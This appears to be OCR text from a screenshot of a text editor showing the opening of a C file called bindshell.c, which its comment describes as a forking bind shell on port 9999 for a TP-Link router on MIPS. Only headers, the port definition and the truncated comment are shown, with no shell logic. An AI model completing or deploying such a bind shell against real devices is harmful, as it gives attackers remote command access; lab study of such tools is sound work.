 subl ~/Labs/Scripts/bindshell.c
File Edit View Search Terminal Help
➜ scripts git:(master) ✗ subl ~/Labs/Scripts/bindshell.c
~/Labs/Scripts/bindshell.c - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
system bindshe system kcrypt.p khijack. run.sh smartlo bindshe
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <sys/types.h>
5 #include <sys/socket.h>
6 #include <netinet/in.h>
7
8 #define SERVER_PORT 9999
9 /* CC-BY: Osanda Malith Jayathissa (@O
10 * Bind Shell using Fork for my TP-Lin
11 * Arch : MIPS
12 * mips-linux-gnu-gcc mybindshell.c -o
13 */
14 int main() {
Line 1, Column 1 Tab Size: 4 C